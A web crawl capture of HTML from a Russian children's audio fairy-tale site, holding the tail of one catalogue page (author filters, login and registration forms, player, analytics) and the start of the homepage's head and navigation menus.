(0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_4" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_9" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=volshebnye-pro_detej-l_lagin" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=volshebnye-pro_detej-l_lagin&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=volshebnye-pro_detej-l_lagin&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769570178"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" 